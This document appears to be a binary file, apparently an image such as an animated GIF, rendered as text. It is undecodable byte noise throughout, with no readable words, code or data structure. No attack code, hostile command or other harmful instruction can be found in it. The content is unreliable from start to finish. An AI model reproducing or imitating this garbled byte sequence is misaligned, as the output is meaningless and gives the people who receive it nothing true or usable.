�&�(��� H���،5^�^�ϧ�Q��o�:o&��b[��M��$�Xђ/[�$̭Bb����-E�vj�x����õ."�D�w�Q��� *@Jo���.X��LH`���8o�/�W������R6��b*(Q�8�˯e�l�*xzR/��;	���J��v)\��Y�T�s'ۭ�T�Uf���y)]n��Si-^�k�m��e�5�(��/��E����D���,P���}[8�c��$}h���&i��,* ��6������j���T������S�#�8b��;�Gz�|�Ez]i��Ǜ��'�)rh����V7�	}1l���7١��7'38	��V,�����̰�����ix>�'�AJ����Q����}d|�<b)l�ߓ`���>�3�}ORG/y�-%�}�t�ڄ�W8��N���vM&'P��%#6F���ۘC^�M�(��l2��d���BnTbƅDo��� F�@/�>"�"B����bvuZ�@5�W��X�G�Y����!R�5&��^�3��B�Z9D�~�k�����XChSԽC>�#^�����e�E�e�s��>ǝq�+�� ��4'����?T�7���S�FEA�:�X��5����?��&���Y�@�Q���AT,NL�TpT��4`и4T�,�|.D,|����&�&�t� \L���L����\������NP4���h$�0�(�pp� Y	iYcՔ}A�d}Q��H�����  ����<����՘�YQ�B�A9S���*r���*H p�ӚQ�B]�`��V`xu�-Z�& �����rP 8b2$߲�A�O'�rW�e���iᰐщniKi��3/�
{k��8�߿C} �X��J�*0<x�	Ʃ`��#��#�H��U�b�z�%��-Wn4A�2���DaOJπ�mB-K��8諲�':�BE7�B ���%bs�Й*f�X4��m�+ ������s�` n7/�\��k؋�w�䕒MarT��mg�|���<LQ3W����h��p��
v���[U�`�k�\�!Q�V�%��Sn*��B���p�ͥ���W	�t,|�*�$�t����b�Q`�5�`6E@�UzCA��gU|�eR����פ��� =3@`Y��W���hg8TL����"܆s���p#j��s��%�/��hRK�X1�b�Ph>�f��^�;:�(�I}V��t�`ieɁZP�eV��!�=�IPR>�AX�G�h�
m���s)�x�,\gE�����HL7K�|0Y��h(����(0š��G�h�2�$�PZ��F�e��� �(��s���UP���ҳ� d�����̙�����,0�h�	*ղR�2�	ŇYhl 	�h�L7l�P�RB���Z3�.H�V��_���A�9v��V�B!aB}x*%$5�g�N'�
t����Fl��+˒0bS�*��� �g��<Y���C��h���M��=YP��7�����e\�qx\��F%̾zk�w@"��/�N� ���?|0���`.�c]�	c�#YJ�mh7B�M�h�w��B��k�	�Hx.D"�|�TW:0�D�b���?����k~b�@���a�0�+Z�	��;m�0�f�����HD�/ˆ΍8��f�zG�|S����.�Y�F*���e���"0� �!�����FT'P�[�*Ţ��E�����a}�.=���C��Hk� x����,xl�T��.6PB�Q�~'�Ł����  ��t�{q�w�%BW�P�DW>�Q�U*� �uˬLH���ʡ>��c�Ʋ!�!�x+tv�!r*���e��Dʫ@�{�i(���[�f�ɝJ���,-gRAL�(:՝1t��G4��.m	��ʃ�(�|�������H�������PA�ـ�aRӁ��$P/�Nv8�+a�k� �,�,�B2�(��c%ۉP�!���.~�ȣk��<C�f��h���!g���<�s<*�Ñ�A�=�e����\�	(@o�|*J��h�)�X�a��n3a�3f@�D6�6�0���(>�89��'śAI�,�f5+�"���X�*,�h!0�5h���S8��ΰ�T�ຍA�����{H�Pғ�lCe� R|�<�4��
��6��x�"R�A��Vq��:�YB��C����(�Ua�4&���R�5���6�Y�H��a���i?���2��Gv�5��ϯZ�� uj~�8@d�'�C,�IS�}✪l @+*f:�*�
A 0�>Ce�pc�ю�
��NxS���bJg�`(�bq���T�Y�2���� װ]��A�����X��,�y�n �:�qV�/hМ�5�k�V�a+x8!�pT�2<�VE�9��|���R��t�z�HmHU(T� �����mhqy+�E��O�{����g�r�%��w�L���e)�bE�� $�."&S]ř_{�����oQ7\��5�2�z1.CkSŁ?PřQ"�z�2�"�i���uGA<|�5�@��Q/a��sl�]G(���RNF܎��_�Rxf�$��rF�~�w�������O����p���&��`�S8��dZ�w�ҳ�`��vY�	d	w"f�Y���3-Vt��QO_}�q�L���z#�jm�y��<r�C�+�#��T��z���h��0�����a�ZfC��k�<����`Rs�!��L�?���J�:[C1M��:���9c�|��o}�8;6p����GY���� �3x��7�W|��rA���`P��I�2�� Bb������	�p �2��&2�ܼ���+�in�#�����qGӜ=����;��)ٖ6�>�"Rj=��4�Gò�&��wW���I��}�u�,Q��3x@(��5dh�x� �4,9 ;���(k9�7����60�6�+�  �szR�Wv�=�h@�i�;�,Ge�6 ���Ly ��Q�� �t�_���;���D������l@ ��
8 �[� �^�=_ɁGyۤl��8�<oYAp`D@�^D�	� ��]�: ���������Ǌ �X��Sy�D�P��Z	�_D� �"a"�"�B��~DaZ���R�" ���\�R� pa�!*�^�z�be�SU����A����f�R�����p�	W.���!!""z�	d�F�d["��Jb%N��Mʲ��4 ?@U�Yb���(*�!j����� �(F")Z���"�b-�bĂ-��+&b��$n�+��/�b1�ar��RY�12c3*a&,��9�4R�j
�Uc6j#�}�����6�c6z�Ս�9���b7�c;��4����<B ,�����ѣ6:�<����;��>fc
a(v�=�<�A(�a�c(~�BΠ��:���̢)�!G�!�cDR$:��H�d(6$Bb#>¢G�����0�I�cJ����$�#MB!� ۹��i�
hd��S�M&�'��S� ����*c9�AN&��H( h  �Q�hK�i`����m%��A&"S���9�2j�;��h�Zr�6����8�/2[p��>G=&"���?�T�#�t��db�A8�(�%��:NJZ�SCY���@j�\O
<� H:	LTM�&����pi&�(@� L%b�+�����n<�:����o��b	� @�(�#��Nj���f;v�EJ�[�4� �T1�U:�B"#k�Grd�t*! <%�l �A�T�g��`_���'���g�'����L ��G��#1��� !���@$)6(:8 \�"��$GNާ��xV8�bf��@�Bq��@HH�q�ܞU�@��(��D�����������
#t��=ex�l):�覝%���9�/�t��Ɂ~@Hh��
�'�9�hI����4���i=f�,\M����A2e��$��%7��f�w�b�J����Sj��~ wUe��M�iJj����1́o"j��S}���Z\Ι�i�.Ej[�lJZZJ0`EGH�)�ā��$��X!�A6䳮����dBee��j�_**oi�V��(�ց��P�R��S���~^���t�&:���Z��R�~��_ \#V���	,�b���Vf%�"Q���M��ѧ/�1���>���+:��Sbb!���n�l��
l�"j"��.jT�eg�"�>�w�����ZHA�h y�~��n�eH���$0e��k�t���ʕ^~)�NJ  !� ? ,    � �  ���pH,�Ȥr�<
ͨtJ�F�c�z��1�-#3�/cfa6�.��Lh�ǫ�E{D	?�B	J5S�]�J�--��?f|E�C\?tff,U�SPd d�u� u�?oG�I3?K'B*b��DL�E�?���} �E&ID�?��k�0	�D�L�?�C��I�C��C101��ڀ��B�6#8�x�MԠ�"�;�NJ��?T\<o��~��ׁ����ᖄ�	CP)���6��H*�g���!J��1�]�Cf�*�񁪐?(Hp4`�)���zD�EFeFZ"���_?��`�zjƄ�"������"5>�,���w���Dհ�S\���	����-�Bj�٢�$dO�����8J�R\4�{$i��|�m���({��^��G�dG��������Gh�R�_L��Gy"��-s1v���ŭ
6>!��Ǖu�I��	xmTU��M��4���`vD}&� K0��%�����V�7V�	Gł�}aTulU��8cDC3AA�7 �XX@ʸ��+����0��(��Y��J�q���] �8�,7D.�D�|�W"��q] 
4�ͤܙ]�4�D�i'�MԀ��|YIHmf`�R�&~2睌���zx�7E�M�Р*��S!-I��\�%���j.G�����Ħ�0�ޤ�"A)�c�Y��PM����� D�v�3��d��T�dy��>���u��3ܕ�v�ߨI��F*N}���ŴH��ۀ9�hUL�-�J$��pc��J�p� !Z�
�ʮ���G.�4g���C.����/vD+G� 4��
H�F���S�3T�g���b�)�.���a��H<ir �IWH"q�����o�<��2�w։^$�[*\Q�mf��f2Қ�;4�߸d��&z e���?|��S��7(P	�E�ȄA�t��B�̈́p�G�)����j+!v"��%���g��L.@-��KؽH�?�p��&a�0tդ�����D���v���o)��[&)8��� ?!�K�@����	�w�5(�0;�_t�  �U�Q��F�=�p]s)DXo�#pb�-�"ȁiL���)����*Я����  �,p�C�A�HFB6$��C��&P�&��|I莐(�'!Po �Y�wA"�
����nA� �����N& �BZH�F!BxC:�'����1J0E��ׄ������&#��a	�}u��	�R�  ,61'C� �t�=
!�i�� H�7�/��i��*|9pǑ!Y�*� ^ e
�ȢD�/!� ����+�8H)�yS`�.�7�:�r
��%+��3�	�V�	���,hv���d�(h\�TV#G;B�a9|X�0�pI��R�^���y7"���B	v�z��	eL-�p�(��k��'!�6���l��5��#�|B�l���	$��YQ�� d3	�*�w���&��X�^J�{!��p��`��kQ�
!� Dg �;��I1% ���
L���T����7>��]�8'��yp (�H��7��~�H�b�2ug,��J��ӥ?�=�T(.�8���: ��4@ ���PzI]BWd�G�H1�Bh*1�z�"p���@A
��&B	��M���.H0�Z��Az($��Y(6A�����J�T�pC0�M�h%` �bI�3B>B���Θ�,Sjҳ\�����U~@�U�(Q�8�I�n;�$H/*��2���'|el+�h��g�����NB��)�#%D^���W� ;.ox�� ���&�9�\a�����ڼ�_1B��!"�Lݗ8�p���?d�;_���T-\He2�?l6� �g�LP6O�%S�¦�� nB
��Wo܀:^/ 3�6��ݙB0�@�.!D�k^_�� ��j�'���""�����¿�]2i��S��& �䭱H�;�� =Dp�f��YN_	`�i��ѓrN���(����zz�# ���Y����2`B��<��	p�YҲήvu'���Ԁ��GX���ڊá"�����t���� �������EskJ��85*ci>`�"� ��Jkb�G�,!�1ń�� ��?�a�Wȏ�9jMդ��-;y� ��nN� �)�@���#���.�����3&\f�B|Q��/���O���a�&���^[4�_���0�*�1A�� 2!�xSBu���C)t=�"�!h?������F�<�=��	�L��&h<��:���/�Ň�� ����H@�G�����n����Y̾ށL�L`��1TV�pC� �&0��(� 
0s:n]�1��0�%t�6(:~�`�z��m�����s�4�\3��t!,]���MQw+t
W���9�E�ݕ�W��,�B	'�1�����X��Y���6 
��bb#��zʧ|\@{I�}P�s1�N�W�6��K Q aS}Tp+A$H���z6�{G{C�rH�e�b ` �sw�h�Rv��`O.�
��	 V�w
?Pxu;4�utDp4��|�3x�w q��m L�P�m� ��h�kx�C������JXz�@�d^HpM�U{t ��z�w�O�D|�fm�; #4P�_��?�oB��h�?@x��S�(W*d`�S4Yg}G�}! �gK��2��8�
�n�;��1�B�Q`��Xv����Wf!j���1�-D�L��LVtZ��}��L�8w] B3���wcw!�@,�X�g0�x�M��CP�Q�qC�y��zH�8�rRP�.lP@R�z.�|��??�q�  _6�����Y�('Ўe �M�Q�(%ir�pr��3�V�7���t.x�F�r?@qA`�U@BF��c���(��v(�J�t
 �CP�dx7�4k�P��K��{DeVJ2(�~M� ���SHz}��L9�B`�x��qPYiOG�z�{eW M�7���wZ.w�C��cyjH���W��Q0�K�oIO��6+�`�8�N�D��jF�Q0guB`k[w6��K�F�x�U`��8�����@����/	�fgDt`�VPG7�q�����X��(E�z�
S�5X�oM@�2([��C��SPH�# �GP�x����	�i���u��Qo���c3!rJ@�M�|�Y8�e�Ii�r���V �ωnI��i��0��V����1j�	ݢn]!P1�j҃s�F�JAtXh)p��S- 4��#�C�I���!
N�/��)�2��u�'d,:a��3��6����(0  ࣀ`�J � �H�Wr[RW}�Gդ*�G���R 85�i9pz���`�B���r����0t�/s���q�1�G��5j{uJ+�si�Cp��(��㓜O��h��h���xH�t0<8I{
��JU꦳�3`	S��(�ߠ7�JP�1�(G�o�[�$P��Jp��
�Oi{2`{3j���t5�J9�љ��8�G��fPzj��(�7'd_0��f:J@?�����:���L4)��8���w�2�W�����3��T��f
�%Fq0����]i>)���"�Nzk���V������G{�SПD0]�T�P�N��OJ02���X�Σ�ƴG�� �T��HL`�B��R�v� �#�U��Xv�6[���5��GPf��(8C�q�6���z��b�����,�EU��	�wR@P�֍@�Hp��eH��}T�q 7���H��Qx�}}� ڇ��R����I��g$�>�P۸��~�x|��L��E@K��V�dm6v�ri�k����UX���u	�_�e;~yQ �v���I�3 	P �U؉uɯe@=ÚShL߈���6�Gx�`F�r��G��)�#�
oy�x���L`H
Y[+f�%!G���ʰ��g6JGlp%��ù,;� `��?�1�竮`�z�;�3�(c���i���qq@7p��! �b]��m�ej2T��˫�jC������E���U0 e.u�W͙ �t� �Vr����"	z:�D ��W �o���QG��G�E��D	�Cyx�K{�n���Ѡ�h����{5�� l�)�F@K��DdhZW�U]ߘ � �Fg� ��O�Y}��l\�Ip�#�;�?�O_2����b�:: �D ��GT���V��N<~:��C( 	�>roQ@XG�����xzP<*�L�y����� ��D��Mk�ȸG����}L��	\ĥU� ��E�wUpb�8��*h�%"7��pc{�и��D`��J�i]@�Mp��F�K ˃k�^TA���)�a�uH���EPz5�E�F�� �D`˕(�(m4�<8V7e�9�B1��!��S\3Y������r^�k�eE � �3��Q;��Գ�B-���,m�^ TfzAO����z5���'��-嗈mb FE[!�l���i��t�]P}���E��D�K+��k!#7�_�`�{\B�=%�#��fP��Y�&�����e�w�E��Ik]{�BN�*v14@ ��9 S=r��J��J��̍�7��)�����l�Qp4GC	5P�M����c�x�3���<�P��G�����جS�fm�a�u0H��a0�CPޜMX�t�K0K�p��`���Y�ǩI��
��$��`��b�wJ� b�'@�'`�o=G����� &�����wrQ'�*ɜ8�@ # �
A	x�=��N��,�ݡIXۖy�T�ͷ�D���V�Fw�沴IM�.���-��g�UN�.���M�;����? ��{��0��E0��IE���=H*� ���E� �9<F@���	y����%#{5q%z R���-�ے!��ƾ�N�vǮ�o ��w,%v6P��F����$��=�a`�03�����X��e�	�����+��Y��I�jf:X�?��ݞ*���Z�sb2�O�nU��G�����`�y2�	�I�4Q]-�~%��%�##A�Tȉ���a��0�P�"�ݵ\�R��imo-��a|��E
N��M���jh�"� � A�8.�[̅��_C�Fq�NaP�0�Վ�H ��2N}l��N��]�Y��
���d}�! �6�`��y4q�7N�ñɵ�Sk���&�C}�}�4@�-��E7�EL���!$0�z�u�E�ci�B����@���P|~�m��Em���^	�}�aU�6d�j1 ~ �� 	7��VǐS�|{O�C�W�^�:Ӌ� �~�B�'����7(��+?6����> v��b����!��5����gu7e&k�cQ �G �JMXEY���8N�ޭ��PoI�ݗ�Ҝ�̨~C�9Sv�	(����2)����D>�ʟq:�^����Bz��#� ,H]i���XC!�;D{�~�*~\\���B�B�&�2���� ��r@�~8Ά�P����XQ�� ~f����n��~>�jj��Q��&��|��"�d""����鸞.>�6GG5��~^ճ���ޮ�����g���4x�Y3(�$����K����t	��Lk����Q谨�"�ݩ1(����E$̊	�I�W �ڧ�V�WC(0���^O�=rx ҂��� ��8$�E�ɌT"d��j� ��	,$A��¡���R0������3�S#�~���Z`n
CMG$��E�{���O������h�[wG��s�0
�N�A4Cā)�H:$B�0J$�8�Ȩ	>���,5�Rv�����}4A���ʹ|V�b%�C1`a(�l�H'�ѡC�)9<>�J����O�|����W|��[��2Z��C-j� �RT#���� ���`���!$�����B�������S��P�:�	�},3��*�(08J!���<��-7��ho�^��1$zCfV� ��Za�J/��A�)�c������ىL�4="�,A!����R��!�z�Q2�����P%G_Ԓ�'�g.8������J���F�0�H�:U�!r#2��KJ$^�����8�����$V ��0Az@�|@� 5Q�@�J�Hmi�0�CS�8�ܞ���>���4�+�T	ҟ MsRP�Zy���0D�
�ܔ��w� �S3 �`$>���R(H�֠�s�0A�]���I}�.��0sd�@ 4�]iRG�s�;��
P|"�)l�I�vͰlctf�I&hA��(kD���y�M��%� E
j�>�����z�㼬��L?D�W`$h�͎�5�B��� 7B�ܩ*0��-�9b�6��]��)�{ט��!�@j`�F=~�*fP�e*�0t(�]�` Fn�I����06�'����0h��k�ǀ�q^�������0at�7Da{�og��p��Ұט}q�q��u���x�Fr���-� ��7{W ��� ��=�p�k���	�M.@{�1�a9C��fW�ɮp:2Ԡ-&A��@1=ju�q��p2$������ 9�����[�p&��!�NC������'|m]H �dԢ�@
Fy�_ݼ��5��C��� 0(� ~�:�7�@$?$#z�)��
P�� �Ԡ��p�3
��a�~4� 
G�/��=4�����<�2�B�h�(�P�{p--���P�������FF�X�8P�T�	�#~��Ƒ+��g��E���^>�q1Z1$4��T�
,{u$�.�0�ObAX48$��D
H$p^*�a��=!p�:�N��	�f����/����JU���4�,G�
,*���%�i�z�"�n( �a����PP`��B+�r2|�!{1��R�����΁�t��KtB&�C@�_���$��������m�
2��R� ��(�U!9>�*4���@A �u%	C��D�T�Ls--�ֹ2,؋�9<��x�(�2��H��(�@�9XmtH�h2(��� � �0R��E�X��
F�H�� ;Nw��T���o_cz���q�!����
!���~Q�!�&�\%"R,�Ϩ�T�n��Ci�A9Q �Q�5�4��\���öv�x��B �@ӏ��Q=��'( v��P$��mU�|��bGZ�6��aA��l�=�N����耾Wp ,����3`E/��5�����@�PbR��3�(�ѱÈ7@� �QL?a
��}Wc�E@�	�ERF��	0��4 �:�����d%�[\2R�d)?��S����+/��[��LS��_a^�lf5cAa�IF&�X%�7�p�\�-5�t����e<�СLs��� IM�Iv���_Ғ�4:h� z�Ɨ�4	�`9���6��qjU���v��%jh� ����A=	��ֽ��ka���^M�;=�);`��r"���F�!�Ƕr�<d>K�	������w;�ON���\n)��f�v���N`�Z�:8����Z�S��^r
����F�b��M��'x��а���Q7��{׶+�dA�2�?��������g@���%@���I9w�3T���h�xZ5o��0d���������������y솜��>����t)� �F8����w(�"A�}7`���A��+.�s�a����>�
8�a>f3����"_C���xs�b���	���7�ą�1S��7.*����t�2)ū��^�,�j���Щ�S�� �&�����֝��f����;kQ��Ru\7�j/e$m���A��>@�x���~7@�R�2̓��ws j��r>Z��?�z�@
#��HXdj�K������DĮ@ðo�n!������H@BP��m�/� �z�A�"��&��dZ�o
@�g�@x0��&%  !� ? ,    � �  ���o !Q��WY:�Pg��S-]O���:Z��^ �Xt�n�יe�@ ~a�7�S�&&N{oO!BBEI�JK3K*Z?3Mk`N�P��PB\P���k?s?vN�?/��K���	��?2�EBH5�3�m�3*eNb��B�UK{1���<	Bt?�xf��?�O���?�	�m5Q4��r��n?���$p	�V���sǹ�O,Ң�Όy����バy��@ k	�(Ꞡ �S'&7��A�˖�5.|.�t��'e.hR�\!w0J]u��X���E��B�A�X`V�/�`�Bm�(e�]"�F�ºN�B a���~���h��y��x1�OX�8>Hfrk��X/�BQ���ݻ������C�������0btP3��a X�+�ؒ��DEs��0Т�Y���T`s�	/e��I�uE���琳��6F�r����	�҂E4б��X��G�o����=1�,� �vc�r�hn������ 9��FN,1td�T ���UX�� Ad���.N~�e���m%d�t6n������w����l0�Rnx�&���{?��A �B_T�h(G~�	Q�9Eq�%}	��v��T^�ܰb!�i"0��9���Ո#�HX��%x��QK^�Y)\�!J6{qa�f�1��=��Ab�؎s���MՒGa{.�$|��#�.�aաPه�e�E�%V���%pѓh
�$���F�l�'g9e�+V�D�����Q���'��}QT�����P@���(Z,(f&lH�P6y�^��ɒD�e@�O� t��w�7������G$�|���ۅCZ(U-��2�*�y1S[���­�l4��o�
S�!x�A�n���Kt�'He���N�[
�B�鄅\ZfUbے�ΥL��"ԭA��$@��t��:�(	��U�\���`c�� �:�J�D��X��_LPH�A���h���)ݞz'�U�h���ʇ����ϫVE:TX2�xm' �3QԀ���|jhT;:�wQ�4��m.��m��y����Dq���dc|q���%l�B��EP�ݩ��ĪL]\x�(��|�BE�[p����P�\��  $ �����`^�A^(6�/���Y�k�-AN���l�� BA#(����6��-�h�` �T�g�����ai� �AM���$�!gȅU�����W{Ȋ�� T�0
�#���-�T�9LAY`���|���BR�O���(N���8AQm)�ͬ�\}GXa��؆�ŎvKpJ��� )�J��(U ܂j��ו~رQ��@�<�p�v�E�� �%�C�Y4�\�G+FiQ ��� ��$���o�֙Q����x�hJnr�T�!��8q�r8�%�p%o��h�c -�T��jBcL@��)�A�p�^v�<c�1y?H�w&�7��;����V�5v.mC�4����~�DC<�@f� ��a�.`�7N�w��Cȧ� v�(����!��z�(=�!#TC�і*���֟��Q{�Ԉ�ΨH.�W=��zUu,`�LriT���$�SN\�C�Ghnkl��D�W6��МNH�.3�ɲ�����Uy*@�V��U�P�3i����2NU���\��Ct��x a���K�f�u�_G1����P�8���X�j���(�K!@VW�ɬv��dz�<D���w�m�����iK+������_�i4}$V�K�mJ��<�?��@vS"��L�3EB]@7�^@���ϓ�blڂ��=�1��.JAVT��&��	�ȝW��Cp)��b�����|aZp��&" ��U����!�,� �4���y:g����� ��'�j�$�V#E'I���� �E�@�q�N}�����K�a����X(�@.���l 
*�@����m�MB	\Y������>�U�Z� ����n���*w5x2Vv��.~ռ�A�cE!���k����@dl�̟��>=j!,�S����P��;ިI��=�-�#ɵ��e�;���\@,쩞� U_E��8��w�@�W #}o��dL@65��p8������&��/��R�/ �����-�	�d|kCڙ%�ygv©�pm�b� m�S�Z/aJ�GF5^]�֪���.@��P)(/���3�^�/x2 lP����ѵ�ē$	" d����~�p����O�$�G)z��$7��!���c�������I(�A7w�k���6��������x���� � M؝�S����J�B���#�� ��a�����k俽Q�<nyb�On�l��w� ;H�v@]u.`=����m��4�`6{x�a	 1�Pq��\��65��pt��5�ԩ+�r\L���z P��e��߁�|}�X0��������8|�.���0�w�������	���~��1`��4�]m���S�2=��~ v�u���}�w����P`���%�Fu	�FB�w��~�pb$��b
�pO�P@a�`3��n��q����`�����
 vV��'�%�%�d`�@�Ps;�R(�;@ 8@&�� �S�I�D 3����,x@C����@e��}?�u�JKpUfq{e�N`��3[�J�?0z���%�6�d��K>8I���v}vg��tI[��Q�|��4A?��D�,&kQt?@�t��}q`�y0o�g�1ao�g-N5q-{�D�f19���a���l}���XQr�a ���g���]ErՐ{D0�3��nȂ-��wm���9h���?&w{�Q����-C���0�#q��;���% �IH�RK�r8�wΰ;�� /pɁpwN�I#�.� 7�i���pp���D����Ɂ}��z����w��|�HL�Ib��l��R���Py��m.��0"V" �{T�m���LZ6Aj80���b,�f��bpI%�!1 � 2�U���@QU&�V w(\23@�L��˓a�(����dW�B��? 9%BՇ��O��U.b�3�T��,������o��7e�Xr�ZK�8p?i'�Q�*�FN���	9��;�O�h�VW)g�'���!�u��Z%^ldo�{��;(�7О7�fm�i���(�/�P���vB#�G��X����
xP6b7%	�Nz�I��Y�}�;�zt��-�Qr��@��'wY5[p�d����f�բ$`�)�j6��)��f/Q�盋a��cB`���%�9�|���#Qc�%�O0�B����.���k,s8�f _�L�%�#)6 O�%[��I b�	բ0�b�'��f�(�0t$���Oؓ� "/�6��?{{��@�=s��T)�.��F�w'KYra�����1IPr�'Tq�vK�U&:I[!��I,ڢy����b+&�v�6��X��0@^�v�`��; y.���v��Z�e80qVRWY����Y�9���g/Ќ��*�v�<�v��gj�mwZ�c����_�8�)F�6j��b�vj��%�Cn�FV!v"�I&� �h�Br;p��c��S�Be@E�)�Q�؈D�o�8"S��6��������lwZY�H˃Ld5` =1��9@  �� �Xm+�bF����u� pX�U��Pp ��]B��_�|�d����x��W{.
*�dM0o�6���=[�z<��@�d�T�Դc#A��%50��bE�k�� ���$�u� uG�O��`�L>����$��`z���vQ`^��W8�rY�nM�2=��a�1Ikw^$%�pw���5�tO-�Q���* �Kt�+�$0^��J1� `ey~V�$zw�ȹ��
���bNv�j��X�Qj^�w��gh���G�3}� 
`q`^��xx���[�;ZXa\�1����7P��K��I�
� �!��<4�m�Cz�47�K�`7�{0�@�1�P����@��غޘ48�%M*ʛ	@
��T1q��{�Y��6�WR��U���*�/��(漣��{Ђ
�f���Z�⣚)p�P+)��u}p}x��zH9��i��s9���Pp�	Ŋ?п�{��1䅋�ek��z�9o��+3#RVhTV$�n�^2�0pJ��ԫ�E��讠 _�Z�b�Z/��/���+�C)�1�����?,@ *��(P	p	�0���{H�.�WĬ�g����QL"U��UXi�*�I��:������B��dS���Q|��a��൵�=��T��)��l[㺕SA3`\��( m��lؿ!���F =�[Cn�Ad��z�u��F1plV��e�ꕟ����Kj/Ix1��N�vd J� l�	V6]i�[��7̄i�P�"�&��)�Čr�,���.3� 0b�� `='�ip�2�Ѯ�a9:��z[!'Mc#)-K��Z� %E�켄�/�i��i0@��T�2Cݫ����?�^�P*��mx�ّ�غ ���_	>�0�BpO �'P�i�g,�� T	
r%-��g��[�a074��Z[D�U���(|�1�4P�P�9�Z��)�i�����B_�,������6�����W����w�S(�#P ����h�D�]����n��qH�}�0��A�׮&]�PU�eshzX���0@8y�`�g� @Ktrzf0������d%�LB�_�,v��Kq��'�T*w,�l�=���B�,�: �h-�2�? ���%���?A�!�0v�z�8����1�q�W����������W�*֞��f�z�X�qH@6@�0���mf �Ql�|O��:z�>z�� <>�W,��� HNJN,pb��O�}ұ� k�}Q��Id���}����F�V�|�d��,[g�$�b+�f"^���7p��fS�]���	�����rZ��C�q���7���g�]��DH�IN�^ b=����h�02���~Xl }N�"�t;y �� $S'a���!0�Mt��t*^�m��:�����#k { p)HD�9 �-��?��*�ץ}O�9�	\��Hn�'P ���=��N�#`�K���u}�ꑡEj������UQP���0���fp��n�t+�ۿ�W,%P{#R���^�,����o}�eGN�6��w��]������B����X2p H��a ����I`A҈�y�Ռ��|[�@|5��Cmj�|b�7��2� ��k�X�C4�Ⳏ���Nv='u�4%P�5o�O�9�|O��B�� ŀą/��� ��n�������t��������w ������400�F�`��� ���!���F��	8�G���Le%G��rќ���=h����=}#�L6�F�/Z���P 9h�"%��`��jj�*>��L�(~(^r&�."&R�:
:~63~>��B~"~"B""tHhBt�`C6t#TDZ��XYe"`^�.&rL
�>�+�\�hh���X���F�4���������80Ded��g A�*:���k?.��  .�(�)C�O�-��Ǖ�U$1�
���,Y�H���+�9f�'��LI��1A�5 ��Ÿ��`�An\�,��i#F̟xf�໧a��w����� �5
}@��Ȣ��~<�8�@_ FR�ء�GP�D�i$ğ>Rβ5��,��Eb ��t�P��X�f Ay2��#�*$�1�C�N��W�Y�t5c��z?����0>�[5�[��Rd7ǋ	z%��h1ť�3�(���c��Je&?Z�f�����I#-��JK�=�H ��Z{��fӀ�@9N ��N���0�
��z栃,�؇�~L���� .�P����"�"����,����>�R��[|��}�	&*�&Di������A��X���5N��4|��+3�ܒ8����D�P��P��3i
�����z��������L��4),����#��L��SH�/%Yp�&+1c�N���I %� ��\S�����A#��InD#�D�D:@ �gbq�$���+�&RT�)1�/H%��<�,�U��`9�QfZш��%����8�iU��Z�����r#� {�X��Ơ�?ڨ�D��@q_��ՠV���C��p����,\���#��c&�p��X ���^�� -�Q��0�?2h��Pb"�wvGO�p��#,��4��[��`�@��� �ࡇT���?,	�\��h�#?�BR�1��������a&�r4VLA,�P�qP�>�@gM8���-���`�P�x+e��D��v�>N��:�L�qk"2�ۻ�#��kV�\Ox���
�
B����侧��hs�:�m|������8Vo�x"��8�1����U;�������N���v4�?T���@	J��mn�3������^��n0���q!Bi�V��|)��HJ�pA*�9n8�&8��b�V�²�ce�C�80� yp�@��0����-?�'�i�Dq)�d��}h@�\�pA*�ъ��H)LZi.���$���hД��Ac{�C14���M+��J��:#�H9�T��<�!�ԒMQ���)Px
$�&�A#�b=jK@>�)�2.�@e S�h��qҗ	�GX�0/\ ^3T��Y� 7�D_�$�E��PR�d?q�Ut�P?0�h$�Q����HR)���?���<U��A�?.8 �����R�ԗOx�%�0Y��L7����r�0�8rX��ڈ؁��1���  <A
r��m�J��'�.z���*����F[�2�ђ�������U�c��6�	O��*�������W�%߰Q�as~Ù����$r HA[���ȜA�\����z�/]�@{T�4Y��ggLIp	B��j��#�W���a�8� �O`�����6@3�k�F���&K~A�؜�sv,G	H�j��ĵ�B؆B�#�U��P�iƤ�I;��b��L T�����
��v�X�N���& �9�k�iHw��Հ
�!!^q~��
Gg�@�gŃ�:��?�T	ю#�GWqy7�لz$����5��%f����0C���<D�$�ؤe;"�� '��XЀ4��_�BH;�?F��݅� ��:EH~���n�/p_�U�e�0`2N٨�$T.��P�T�s
��� ���$�	���z�5��XX��l�g bV'�04�X�ḎX9���¶���/�
UD4�Fx�#�V���6�t	.�z��^�YO@�(�-} �0�lU[��_��bֲ�3�à �e�lbd_p���P�a�մ�y!@'�/0��|m'���F�:��(����F� <�1��� ����rЁL�˫@*w7���U�Ke�&[H�Z�e��ı�p+w�����4�M�={����:�f�IV�<����P���LEJ�h��)(������T�gJH0���BJr��Ĺ��0����[��xH �k-�n�L%�hX~��7�WC��ب�Q���ҜP��π�$ ���m��j
���{���1��7q�s�T0 �T�B�=Wz$^���� ���7�L�[�=��s���j�c��UW�p�J,=��HT^�6���?TQ<�v���`!�{I%�<u�+�	���������N-T$
�$�(��&��v�<y���"x��j":`�R�|-�Q�}QqF��� ��4�@��V�ؑ�BR�0:`��R�]����IX6��1"��rA1&�^�� ����
 �"�����,� �־�|�Wȏ�W4`Δ�����,dj��+�Jc@�8�"
`�N�: ��+�
� ,�  ���� ��F�pH���b�* m0G1,,T� OO��.%�F�Q`#�Aīa����ބ�(��k��`��D�	}p�@\� 
�ɩ >@���<P���Tl��T`E@�T(@��]���m�$O�xD��[�G�ے�&@n*of�lf�9 �*�f�||}&�n�P��)��`lv� >~�d� ȶ���
�	.  �f��.��>���T #�� �n���Rm/�/0B=J�ɲ#��'�;"� �ԋ����dXJG�p��Mu�� �m�p�F(�Ȝ�q�܂r@ �
"��� �	T8Hl��?��Pc�$"��� f��x�D��:@ �n�fe
���ԏ�r����aB\ l��` >�X��`�YJ�#Oa-��@��BF�G�(\�4TH�Ы_�P�p�2���lsȰ҂�'-�ˠ��$OJ0"����M�f:�,�`�.�b@4�+Q�(�-���$�	W\  ��o� A�n�-�q$;iڜ����V2���#&@� �L�T�"�I����6G��M����$$O��e�� ��~�B�����M���`<��6-�BN�j�)OW��\� ��!��ޓ�Rw����"��\®�҆I�f�J6*�3�jV ŏB����X����(3A ��b)mO)�����4Xv�#M�F��`4DƦ �0`��� ���Ʀ6m7�;�(���8;�9V�n �p�� ����\���\ȴLG�ր�;��!V�"|���
1�ze���>�W�A����:���s��-�47+n
�@ñ�"MJ� t`n�
KE�RP	͠:�T��#P
